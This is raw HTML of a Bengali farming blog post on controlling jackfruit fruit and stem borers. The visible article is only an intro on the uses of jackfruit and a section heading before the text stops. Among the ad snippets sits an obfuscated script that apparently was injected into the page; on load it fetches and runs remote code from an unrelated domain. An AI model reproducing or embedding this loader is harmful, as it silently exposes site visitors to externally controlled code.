.jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-2384 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, November 19, 2025</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="368c435d928e5253e3038eb5-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/diseases-remedy/">রোগ-বালাই প্রতিকার</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/ahmed-imran-halimi/">Ahmed Imran Halimi</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/">6 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/diseases-remedy/" rel="category tag">রোগ-বালাই প্রতিকার</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার-750x422.png" class=" wp-post-image" alt="Jack-fruit diseases 2" decoding="async" fetchpriority="high" data-attachment-id="2385" data-permalink="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/attachment/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%b2-%e0%a6%93-%e0%a6%95%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1-%e0%a6%9b%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png" tabindex="0" role="button" title="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F&title=%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F&title=%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F&media=https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png&description=%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p style="text-align: justify;"><span>কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পাকা হলে ফল হিসাবে খাওয়া যায়। এটি ডিপ ফ্রাই করে কোফতাতে , শুকিয়ে&nbsp; চিপস হিসাবে ভেজে ও আচার করা যায়। রোদে শুকানো বীজগুলি তরকারী হিসেবে খাওয়া হয় বা ভুনা এবং স্ন্যাকস হিসাবে খাওয়া যায়। &nbsp;এমনকি এর ভেতরের অংশও কখনও কখনও রান্না করা হয়। পাকা ফলটি মিষ্টি, সিরাপ, জ্যাম এবং চাটনিতে ব্যবহৃত হয়।&nbsp;</span></p>
<p>আরও পড়ুনঃ <strong><a href="https://greeniculture.com/diseases-remedy/soft-rot-diseases-of-jackfruit/">কাঁঠালের&nbsp; মুচি ঝরা প্রতিরোধে করণীয়</a></strong></p>
<h2>কাঁঠালের ফল ছিদ্রকারী পোকার দমনব্যবস্থা</h2>
